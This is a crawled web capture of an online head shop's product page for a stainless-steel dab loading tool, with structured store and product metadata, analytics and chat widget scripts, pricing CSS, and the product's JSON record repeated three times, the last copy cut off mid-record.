        "@context": "https://schema.org",
        "@type": "Organization",
        "@id": "https://www.smokecartel.com/#org",
        "name": "Smoke Cartel",
        "url": "https://wwww.smokecartel.com",
        "description": "Smoke Cartel is your favorite online head shop! Proudly based in the USA and featuring a huge selection of bongs, glass pipes, dab rigs, vaporizers and other smoking accessories.  Hassle free instant returns, knowledgable customer support and the lowest prices - guaranteed!",
        "telephone": "9123197199",
        "logo": "https://www.smokecartel.com/cdn/shop/t/101/assets/smokecartel-online-headshop-logo-stacked.png?v=478310",
        "image": "https://www.smokecartel.com/cdn/shop/t/101/assets/smokecartel-online-headshop-logo-stacked.png?v=478310",
        "sameAs": [
            "https://www.facebook.com/smokecartel",
            "https://twitter.com/smokecartel",
            "https://instagram.com/smokecartelglass",
            "https://www.pinterest.com/smokecartel/",
            "https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ"
        ],
        "contactPoint" : [{
            "@type" : "ContactPoint",
            "telephone" : "+1-912-319-7199",
            "contactType" : "customer service"
        }],
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "302 West Victory Drive",
            "addressLocality": "Savannah",
            "addressRegion": "Georgia",
            "postalCode": "31401",
            "addressCountry": "United States"
        },
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://www.smokecartel.com/a/search/{search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }
</script>










   

  




<script type="application/ld+json">
{
	"@context": "http://schema.org/",
	"@type": "Product",
	"@id": "https://www.smokecartel.com/products/high-five-loading-tool",
	"url": "https://www.smokecartel.com/products/high-five-loading-tool",
	"name": "High Five Loading Tool",
	"image": ["https://www.smokecartel.com/cdn/shop/files/loading-tool-high-five-1_1024x.jpg?v=1688611779","https://www.smokecartel.com/cdn/shop/files/loading-tool-high-five-2_e7350860-4fc6-4d2c-a037-3ac02500c424_1024x.jpg?v=1688581220",
"https://warely.io/smokecartel/banners/high-five-loading-tool.jpg"],
	"description": "It’s easy to deposit your concentrates into your e-banger when you use the High Five Loading Tool! This must-have dabbing accessory is made from medical-grade stainless steel. \nThe tool features a finger-indented handle to give you a good, comfortable grip. The other end is designed like a scoop. When you use this tool, you’ll make less of a mess for an improved, overall dabbing experience. ",
	"brand": {
		"@type": "Thing",
		"name": "High Five"
	},
	"sku": "DUO-LT",
	"gtin13": "7462344294581",
	"itemCondition": "NewCondition",
	
	
	

"offers": [
  {
    "@type": "Offer",
    "price": "15.00",
    "priceCurrency": "USD",
    
    "availability": "https://schema.org/InStock",
    
    "description": "Non-member price"
  },
  {
    "@type": "Offer",
    "price": "10.99",
    "priceCurrency": "USD",
    
    "availability": "https://schema.org/InStock",
    
    "description": "Member price"
  }
]

}
</script>


<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
        {
          "@type": "ListItem",
          "position": 1,
          "name": "Home",
          "item": "https://www.smokecartel.com"
        },{
            "@type": "ListItem",
            "position": 2,
            "name": "710 Dab Gear",
            "item": "https://www.smokecartel.com/collections/dab-concentrate-accessories"
          },{
            "@type": "ListItem",
            "position": 3,
            "name": "Dab Tools &amp; Dabbers",
            "item": "https://www.smokecartel.com/collections/dab-tools"
          },{
          "@type": "ListItem",
          "position": 4,
          "name": "High Five Loading Tool",
          "item": "https://www.smokecartel.com/products/high-five-loading-tool"
        }
      ]
    }
  </script>






    <script> 
    (function () {
        var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") +
            "//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a);
    })(); 
</script>
<script type="text/javascript">
    (function (c, l, a, r, i, t, y) {
        c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments) };
        t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i;
        y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);
    })(window, document, "clarity", "script", "om7sg36148");
</script>


 <script src="https://floatboolean.com/ret.js"></script>
<script src="https://analytics.ahrefs.com/analytics.js" data-key="2XMUQpkKWLkBMDPp14bCcw" defer></script>

<img src="https://linkprotect.cudasvc.com/url?a=https%3a%2f%2fsegment.prod.bidr.io%2fassociate-segment%3fbuzz_key%3ddsp%26segment_key%3ddsp-13853%26value%3d&c=E,1,xttBxUSrDmlxkldqeCRNjAqwwGIjTILydb5jHiCvc2-J0FY5VbHB4nx1Jz5ObRrKLxnu9NOS8As5HKQYsLXqGq05UHjUgb4zvb1aoRUc2I7My2VwjEs,&typo=1"
    height="0" width="0" alt="linkprotect">
<img src="https://linkprotect.cudasvc.com/url?a=https%3a%2f%2fcnv.event.prod.bidr.io%2flog%2fcnv%3ftag_id%3d227%26buzz_key%3ddsp%26value%3d&c=E,1,zD-cVerpc_XlmyfoWvDARC4hvlHkrPYSlys15wCtEJY0jzFfO4h7HmEAf4fwkI5jTNUfsiOjJD9T-PyDt1qkMKHKivr7bzXwHz_PtO9Ieg,,&typo=1[VALUE]&segment_key=dsp-11148&account_id=11&order=[ORDER]&ord=[CACHEBUSTER]"
    height="0" width="0" alt="linkprotect">

<script src="https://aggle.net/js?publisher=herb.co&pid=VG1HEKFO" defer=""></script>

<script id="zsiqchat">var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode: "a9d52e49e05d9815d10d554a5ca258d35fead6fa992eac7ae7300c4f38ee72bc", values:{},ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zohopublic.ca/widget";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);</script>
<script> 
$zoho.salesiq.ready=function() 
{ 
    $zoho.salesiq.chat.logo("https://cdn.shopify.com/s/files/1/0350/8253/files/smokecartel-online-headshop-logo-stacked.webp?v=1704743508"); 
} 
</script> 
<script>
    (function(d){
        var s = d.createElement("script"); 
        s.setAttribute("data-color", "#c3c3c3"); 
        s.setAttribute("data-account", "9ASBEpGsvJ");
        s.setAttribute("src", "https://cdn.userway.org/widget.js");
        (d.body || d.head).appendChild(s);})(document)
</script>
  <style> .media {background-color: transparent;} </style>
<div id="shopify-block-AdlNiTlU0WXFZVFk0M__6569434243247677665" class="shopify-block shopify-app-block"><!-- sections/size-chart.liquid -->

<div id="oosp-notification-widget" style="display: none"></div>
<script>
    console.log('OOSP widget enabled!')
</script>

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.smokecartel.com/cdn/shop/t/101/assets/refresh-pricing.css?v=149611381727025243921766089412
body_size: 1558
content:
.product__info quantity-input{display:none}.product-card__prices{margin-top:.5rem}.elite-text-svg{position:relative;top:1px}.us-refresh-pricing-base__price__main .elite-text-svg{top:-1px}.us-refresh-pricing-base__price__main .base__price_container{color:#818898;font-size:12px;line-height:16px;margin:0 0 10px}.us-refresh-pricing-base__price__main .base__price_label{display:block;margin-top:3px;font-size:10px;line-height:12px;font-style:italic}.us-refresh-pricing-base__price__main .club__price_container{display:flex;align-items:center;gap:6px;font-size:20px;line-height:22px;color:#e1251c;font-weight:600;margin-bottom:10px}.us-refresh-pricing-base__price__main .elite__non_container{font-size:10px;display:flex;gap:5px;color:#031546}.us-refresh-pricing-base__price__main .elite__gold{font-size:10px;color:#d5a03a;font-weight:600;text-transform:uppercase}.us-refresh-pricing-club__price__main .club__price_container{font-size:20px;line-height:22px;color:#e1251c;font-weight:600;margin-bottom:5px}.us-refresh-pricing-club__price__main .club__price_container .cp{display:flex;align-items:center;gap:6px}.us-refresh-pricing-club__price__main .club__price_container .club__lable{font-size:12px;line-height:16px;font-weight:400}.us-refresh-pricing-club__price__main .elite__non_container{background:#fdf6af80;border-radius:6px;padding:4px 8px;display:flex;gap:5px;align-items:center;max-width:max-content}.us-refresh-pricing-club__price__main .elite__non_container .elite__non_label{color:#031546;font-size:16px;line-height:22px;font-weight:800}.us-refresh-pricing-club__price__main .elite__non_container .elite__gold{display:flex;gap:5px;align-items:end;font-size:10px;color:#d5a03a;font-weight:600;text-transform:uppercase}.us-refresh-pricing-elite__price__main .elite__price_container .elite__label{color:#031546;font-size:20px;font-weight:700;line-height:22px}.us-refresh-pricing-elite__price__main .elite__price_container .elite__gold{display:flex;gap:5px;align-items:end;font-size:10px;color:#d5a03a;font-weight:600;margin-top:5px;text-transform:uppercase}.us-refresh-pricing-base__price__main-pdp .base__price_container{color:#818898;font-size:14px;line-height:18px;margin:0 0 10px}.us-refresh-pricing-base__price__main-pdp .club__price_container{display:flex;align-items:center;gap:6px;font-size:24px;line-height:30px;color:#e1251c;font-weight:600;margin-bottom:4px}.us-refresh-pricing-base__price__main-pdp .club__price_container .club__label{font-size:12px;line-height:16px;font-weight:400}.us-refresh-pricing-base__price__main-pdp .elite__non_container{margin-top:13px;color:#031546;font-size:13px;line-height:16px;font-weight:700;display:flex;gap:5px;align-items:center}.us-refresh-pricing-base__price__main-pdp .elite__non_container .elite__gold{color:#d5a03a;text-transform:uppercase}.us-refresh-pricing-base__price__main-pdp .club__elite_saving{display:flex;align-items:center;gap:5px;flex-wrap:wrap;font-size:12px;line-height:14px;font-weight:800;color:#18703d;border-radius:3px;padding:6px 8px;background:#d6f8e5;max-width:400px}.us-refresh-pricing-base__price__main-pdp .club__elite_saving button{text-decoration:underline}.us-refresh-pricing-club__price__main-pdp .club__price_container{display:flex;align-items:center;gap:6px;font-size:24px;line-height:30px;color:#e1251c;font-weight:600;margin-bottom:4px}.us-refresh-pricing-club__price__main-pdp .club__price_container .club__label{font-size:12px;line-height:16px;font-weight:400}.us-refresh-pricing-club__price__main-pdp .club__elite_saving{font-size:12px;line-height:14px;font-weight:800;color:#18703d;border-radius:3px;padding:6px 8px;background:#d6f8e5;max-width:400px}.us-refresh-pricing-club__price__main-pdp .club__elite_saving button{text-decoration:underline}.us-refresh-pricing-club__price__main-pdp .elite__non_container{background:#fdf6af80;max-width:350px;padding:7px 8px;border-radius:4px;margin-top:12px}.us-refresh-pricing-club__price__main-pdp .elite__non_container_inner{display:flex;align-items:center;gap:5px}.us-refresh-pricing-club__price__main-pdp .elite__non_container_inner .elite-text-svg path{fill:#031546}.us-refresh-pricing-club__price__main-pdp .elite__label{color:#031546;font-weight:700;font-size:20px;line-height:22px}.us-refresh-pricing-club__price__main-pdp .elite__blue{display:flex;align-items:center;color:#031546;font-size:11px;font-weight:600;gap:5px}.us-refresh-pricing-club__price__main-pdp .elite__blue .elite-text-svg{top:0}.us-refresh-pricing-club__price__main-pdp .elite-lock svg{width:14px;height:13px}.us-refresh-pricing-club__price__main-pdp .elite__fd{display:flex;align-items:center;color:#031546;font-size:10px;font-weight:600;gap:5px}.us-refresh-pricing-club__price__main-pdp .elite__gold_main{color:#d5a03a;font-size:10px;line-height:12px;font-weight:600;display:flex;align-items:center;gap:5px;text-transform:uppercase}.us-refresh-pricing-elite__price__main-pdp .elite__price_container{display:flex;align-items:center;gap:6px;font-size:24px;line-height:30px;color:#031546;font-weight:700;margin-bottom:4px}.us-refresh-pricing-elite__price__main-pdp .elite__price_container .elite__label{font-size:13px;line-height:22px;font-weight:800;color:#d5a03a}.us-refresh-pricing-elite__price__main-pdp .club__elite_saving{font-size:12px;line-height:14px;font-weight:800;color:#18703d;border-radius:3px;padding:6px 8px;background:#d6f8e5;max-width:400px}.us-refresh-pricing-elite__price__main-pdp .club__elite_saving button{text-decoration:underline}.us-refresh-pricing-elite__price__main-pdp .elite__fd_container .elite__non_container_inner{font-size:10px;line-height:12px;color:#2d2e34;margin-top:10px}.us-refresh-pricing-elite__price__main-pdp .elite__fd{display:flex;align-items:center;gap:5px}elite-icon-nm{cursor:pointer}.pdpclubpopupbtn svg path{fill:#18703d}.pdpclubpopupicon img{margin:0 auto 10px}.pdpclubpopupicon .popupcontent{color:#2d2e34;font-size:20px;line-height:22px;font-weight:700;margin:10px 5px 15px}.pdpclubpopupicon .popupcontent i{font-style:normal;color:#e1251c}.pdpclubpopupicon ul{margin:0 0 20px;padding:0;list-style-type:none;text-align:left}.pdpclubpopupicon ul li{margin-bottom:5px;color:#818898;font-size:16px;line-height:20px;letter-spacing:-1px}.pdpclubpopupicon ul li svg{display:inline-block;position:relative;top:-1px}.pdpclubpopupicon ul li i{font-style:normal;color:#2d2e34}.pdpclubpopupicon .grn-txt{color:#23a259;font-size:14px;line-height:18px}.pdpelitepopupicon .drawer__content{background:#031546}.pdpelitepopupicon button{color:#00;background:#fff}.pdpelitepopupicon img{margin:0 auto 10px;max-width:150px}.pdpelitepopupicon .popupcontent{color:#fff;font-size:20px;line-height:24px;font-weight:700;margin:10px 5px 15px}.pdpelitepopupicon .popupcontent i{font-style:normal;color:#ffd600}.pdpelitepopupicon .grn-txt{color:#fff;font-size:14px;line-height:18px}.club__elite_saving svg{width:18px;height:18px}.us-refresh-pricing-base__price__main-pdp .elite__non_container svg{width:18px;height:18px}@media only screen and (max-width:768px){.us-product-pricing-refresh-pdp{margin-top:10px}}.new-cart-base__price{color:#2d2e34}.new-cart-base__price .base__price{font-size:24px;line-height:30px;font-weight:700}.new-cart-base__price .base__price_label{display:block;font-size:10px;line-height:12px;font-weight:400}.new-cart-club__price{color:#2d2e34}.new-cart-club__price .club__price{font-size:24px;line-height:30px;font-weight:700}.new-cart-club__price .club__price_label{display:block;font-size:10px;line-height:12px;font-weight:400}.new-cart-elite__price{color:#2d2e34}.new-cart-elite__price .elite__price{font-size:24px;line-height:30px;font-weight:700}.new-cart-elite__price .elite__price_label{display:block;font-size:10px;line-height:12px;font-weight:700}.new-cart-elite__price .club__price_elite{color:#818898;font-size:16px;line-height:22px;font-weight:400;display:flex;align-items:center;gap:5px}.new-cart-elite__price .club__price_elite span{text-decoration:line-through}.new-cart-elite__price .club__price_elite i{text-decoration:none;font-size:10px;line-height:12px;font-style:normal}td.image__info_td{padding-left:0}.new-refresh_price_cart_radio{cursor:pointer}.new-refresh_price_cart_radio[open] .new-refresh_price_cart_radio__header{border-radius:8px 8px 0 0}.new-refresh_price_cart_radio input{display:none}.new-refresh_price_cart_radio input:checked+.new_custom_radio{background:#22a358;border-width:3px}.new-refresh_price_cart_radio .new-refresh_price_cart_radio__header{display:grid;grid-template-columns:16px 1fr auto;background:#e1251c;align-items:center;gap:8px;border-radius:8px;padding:16px 12px;cursor:pointer}.new-refresh_price_cart_radio .new_custom_radio{display:block!important;background:#e1e6ed;width:18px;height:18px;border:1px solid #fff;border-radius:50%;position:relative;box-sizing:border-box}.new-refresh_price_cart_radio .radio__logo_text{display:flex;align-items:center;gap:5px;color:#fff;font-size:14px;line-height:20px;font-weight:700}.new-refresh_price_cart_radio .radio__badge{display:flex;align-items:center;gap:5px;background:#ffe5e4;color:#e1251c;padding:4px 8px;border-radius:10000px;font-size:13px;line-height:13px;font-weight:800;text-transform:uppercase}.new-refresh_price_cart_radio .new-refresh_price_cart_radio_content{border:1px solid #C1C7D0;border-radius:0 0 8px 8px;padding:12px}.new-refresh_price_cart_radio .orrr{color:#818898;font-size:10px;line-height:12px}.new-refresh_price_cart_radio .club__elite_saving{font-size:10px;line-height:12px;font-weight:800;color:#18703d;border-radius:4px;padding:4px 8px;background:#d6f8e5}.new-refresh_price_cart_radio .club__elite_saving i{font-style:normal;font-size:16px;line-height:22px;font-weight:800}.new-refresh_price_cart_radio ul{list-style-type:none;margin:10px 0 0;padding:0}.new-refresh_price_cart_radio ul li{color:#2d2e34;font-size:12px;line-height:16px;margin-bottom:10px}.new-refresh_price_cart_radio ul svg{display:inline-block}.new-refresh_price_cart_radio button{font-size:12px;color:#818898;line-height:100%;text-decoration:underline}.new-refresh_price_cart_radio.elite{cursor:pointer}.new-refresh_price_cart_radio.elite .new-refresh_price_cart_radio__header{background:#1c355e}.new-refresh_price_cart_radio.elite .new-refresh_price_cart_radio__header .radio__badge{background:#ffd600;color:#031546;text-transform:lowercase}.new-refresh_price_cart_radio.elite .new-refresh_price_cart_radio__header .radio__badge svg path{fill:#031546}.new-refresh_price_cart_radio.elite .radio__logo_text svg{top:-0}.new-refresh_price_cart_radio.elite ul{list-style-type:none;margin:10px 0 0;padding:0}.new-refresh_price_cart_radio.elite ul li{color:#2d2e34;font-size:12px;line-height:16px;margin-bottom:10px}.new-refresh_price_cart_radio.elite ul svg{display:inline-block}.new-refresh_price_cart_radio.elite .elite_unlock_head{font-size:12px;line-height:15px;color:#031546;font-weight:700;display:flex;align-items:center;gap:10px}.new-refresh_price_cart_radio.elite .elite_unlock_head .radio__badge{background:#031546;color:#ffd600}.new-refresh_price_cart_radio.elite .single_line_perk{color:#2d2e34;font-size:12px;line-height:16px;margin:8px 0}.new-refresh_price_cart_radio.base{cursor:pointer}.new-refresh_price_cart_radio.base input:checked+.new_custom_radio{border-width:3px}.new-refresh_price_cart_radio.base .new-refresh_price_cart_radio__header{background:transparent;border:1px solid #C1C7D0;border-radius:8px}.new-refresh_price_cart_radio.base .new_custom_radio{background:transparent;border:1px solid #fff;outline:1px solid #C1C7D0}.new-refresh_price_cart_radio.base .radio__logo_text{color:#2d2e34}.us-popup{text-align:center}.us-popup.us-popup-pdp[open]{z-index:1111111}.us-popup .drawer__inner{max-width:390px}.us-popup .drawer__scrollable>*{padding-block-end:0}.us-popup .popup_guset_save{color:#e1251c;font-size:26px;line-height:32px;font-weight:700}.us-popup .save__text_popup{color:#2d2e34;font-size:15px;line-height:22px;margin:10px 0 25px}.us-popup .login__member{color:#818898;font-size:12px;line-height:16px;font-weight:700;margin:16px 0 0}.us-popup .orrr{color:#818898;font-size:14px;line-height:16px;margin:15px 0 1px}.us-popup .skip_to_checkout{color:#818898;font-size:15px;line-height:21px}.us-popup .main__button{padding:15px 0;color:#fff!important}@media only screen and (min-width:768px){.us-popup .drawer__header{position:absolute;padding:0;margin:0;right:5px;top:5px;transform:scale(.6);z-index:111111}}.new__cart_structure{display:grid;grid-template-columns:1fr 1fr 1fr 1fr}.new__cart_structure .us_cart__items_main{grid-column:1/4}.new__cart_structure .us_cart__subtotal_main{grid-column:4/5}.new__cart_structure .cart-note{margin-top:30px}.new__cart_structure .cart-note,.new__cart_structure .us_shipping_calculator{grid-column:1/-1}@media only screen and (max-width:768px){.new__cart_structure{grid-template-columns:1fr}.new__cart_structure .us_cart__items_main,.new__cart_structure .us_cart__subtotal_main{grid-column:1/-1}.us-popup{height:60vh}.cart__sidebar{padding:10px 22px}}.active-base .new-cart-club__price,.active-base .new-cart-elite__price,.active-base .new-item-total-club,.active-base .new-item-total-elite,.active-base .club-cart-total,.active-base .elite-cart-total,.active-base .club-checkout-button,.active-base .elite-checkout-button{display:none!important}.active-base .new-cart-base__price,.active-base .new-item-total-base,.active-base .base-cart-total,.active-base .base-checkout-button{display:block!important}.active-club .new-cart-base__price,.active-club .new-cart-elite__price,.active-club .new-item-total-base,.active-club .new-item-total-elite,.active-club .base-cart-total,.active-club .elite-cart-total,.active-club .elite-checkout-button,.active-club .base-checkout-button{display:none!important}.active-club .new-cart-club__price,.active-club .new-item-total-club,.active-club .club-cart-total,.active-club .club-checkout-button{display:block!important}.active-elite .new-cart-base__price,.active-elite .new-cart-club__price,.active-elite .new-item-total-base,.active-elite .new-item-total-club,.active-elite .base-cart-total,.active-elite .club-cart-total,.active-elite .club-checkout-button,.active-elite .base-checkout-button{display:none!important}.active-elite .new-cart-elite__price,.active-elite .new-item-total-elite,.active-elite .elite-cart-total,.active-elite .elite-checkout-button{display:block!important}
/*# sourceMappingURL=/cdn/shop/t/101/assets/refresh-pricing.css.map?v=149611381727025243921766089412 */


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.smokecartel.com/products/high-five-loading-tool.js
body_size: 174
content:
{"id":7462344294581,"title":"High Five Loading Tool","handle":"high-five-loading-tool","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eIt’s easy to deposit your concentrates into your e-banger when you use the \u003cstrong\u003eHigh Five Loading Tool\u003c\/strong\u003e! This must-have dabbing accessory is made from medical-grade stainless steel. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eThe tool features a finger-indented handle to give you a good, comfortable grip. The other end is designed like a scoop. When you use this tool, you’ll make less of a mess for an improved, overall dabbing experience. \u003c\/span\u003e\u003c\/p\u003e","published_at":"2023-07-05T14:20:32-04:00","created_at":"2023-06-20T11:17:48-04:00","vendor":"High Five","type":"Dab Tool","tags":["2025","Dab Tool","datapoint:Stainless Steel|Material","Durable","Ergonomic Grip","Makes It Easy to Load Your Dabs","Portable","Scooper-Style Dabbing Tool"],"price":1500,"price_min":1500,"price_max":1500,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42916946608309,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"DUO-LT","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"High Five Loading Tool","public_title":null,"options":["Default Title"],"price":1500,"weight":28,"compare_at_price":null,"inventory_quantity":243,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/loading-tool-high-five-1.jpg?v=1688611779","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/loading-tool-high-five-2_e7350860-4fc6-4d2c-a037-3ac02500c424.jpg?v=1688581220"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/loading-tool-high-five-1.jpg?v=1688611779","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/high-five-loading-tool","media":[{"alt":"Silver cannabis dab tool with a hand logo.","id":27919841558709,"position":1,"preview_image":{"aspect_ratio":0.662,"height":2607,"width":1725,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/loading-tool-high-five-1.jpg?v=1688611779"},"aspect_ratio":0.662,"height":2607,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/loading-tool-high-five-1.jpg?v=1688611779","width":1725},{"alt":"Close-up of a dab rig with a tool poised over a quartz banger.","id":27919841591477,"position":2,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/loading-tool-high-five-2_e7350860-4fc6-4d2c-a037-3ac02500c424.jpg?v=1688581220"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/loading-tool-high-five-2_e7350860-4fc6-4d2c-a037-3ac02500c424.jpg?v=1688581220","width":2696}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.smokecartel.com/products/high-five-loading-tool.js
body_size: 290
content:
{"id":7462344294581,"title":"High Five Loading Tool","handle":"high-five-loading-tool","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eIt’s easy to deposit your concentrates into your e-banger when you use the \u003cstrong\u003eHigh Five Loading Tool\u003c\/strong\u003e! This must-have dabbing accessory is made from medical-grade stainless steel. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eThe tool features a finger-indented handle to give you a good, comfortable grip. The other end is designed like a scoop. When you use this tool, you’ll make less of a mess for an improved, overall dabbing experience. \u003c\/span\u003e\u003c\/p\u003e","published_at":"2023-07-05T14:20:32-04:00","created_at":"2023-06-20T11:17:48-04:00","vendor":"High Five","type":"Dab Tool","tags":["2025","Dab Tool","datapoint:Stainless Steel|Material","Durable","Ergonomic Grip","Makes It Easy to Load Your Dabs","Portable","Scooper-Style Dabbing Tool"],"price":1500,"price_min":1500,"price_max":1500,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42916946608309,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"DUO-LT","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"High Five Loading Tool","public_title":null,"options":["Default Title"],"price":1500,"weight":28,"compare_at_price":null,"inventory_quantity":243,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/loading-tool-high-five-1.jpg?v=1688611779","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/loading-tool-high-five-2_e7350860-4fc6-4d2c-a037-3ac02500c424.jpg?v=1688581220"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/loading-tool-high-five-1.jpg?v=1688611779","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/high-five-loading-tool","media":[{"alt":"Silver cannabis dab tool with a hand logo.","id":27919841558709,"position":1,"preview_image":{"aspect_ratio":0.662,"height":2607,"width":1725,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/loading-tool-high-five-1.jpg?v=1688611779"},"aspect_ratio":0.662,"height":2607,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/loading-tool-high-five-1.jpg?v=1688611779","width":1725},{"alt":"Close-up of a dab rig with a tool poised over a quartz banger.","id":27919841591477,"position":2,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/loading-tool-high-five-2_e7350860-4fc6-4d2c-a037-3ac02500c424.jpg?v=1688581220"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/loading-tool-high-five-2_e7350860-4fc6-4d2c-a037-3ac02500c424.jpg?v=1688581220","width":2696}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.smokecartel.com/products/high-five-loading-tool.js
body_size: 785
content:
{"id":7462344294581,"title":"High Five Loading Tool","handle":"high-five-loading-tool","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eIt’s easy to deposit your concentrates into your e-banger when you use the \u003cstrong\u003eHigh Five Loading Tool\u003c\/strong\u003e! This must-have dabbing accessory is made from medical-grade stainless steel. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eThe tool features a finger-indented handle to give you a good, comfortable grip. The other end is designed like a scoop. When you use this tool, you’ll make less of a mess for an improved, overall dabbing experience. \u003c\/span\u003e\u003c\/p\u003e","published_at":"2023-07-05T14:20:32-04:00","created_at":"2023-06-20T11:17:48-04:00","vendor":"High Five","type":"Dab Tool","tags":["2025","Dab Tool","datapoint:Stainless Steel|Material","Durable","Ergonomic Grip","Makes It Easy to Load Your Dabs","Portable","Scooper-Style Dabbing Tool"],"price":1500,"price_min":1500,"price_max":1500,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42916946608309,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"DUO-LT","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"High Five Loading Tool","public_title":null,"options":["Default Title"],"price":1500,"weight":28,"compare_at_price":null,"inventory_quantity":243,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/loading-tool-high-five-1.jpg?v=1688611779","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/loading-tool-high-five-2_e7350860-4fc6-4d2c-a037-3ac02500c424.jpg?v=1688581220"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/loading-tool-high-five-1.jpg?v=1688611779","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/high-five-loading-tool","media":[{"alt":"Silver cannabis dab tool with a hand logo.","id":27919841558709,"position":1,"preview_image":{"aspect_ratio":0.662,"height":2607,"width":1725,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/loading-tool-high-five-1.jpg?v=1688611779"},"aspect_ratio":0.662,"height":2607,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/loading-tool-high-five-1.jpg?v=1688611779","width":1725},{"alt":"Close-up of a dab rig with a tool poised over a quartz 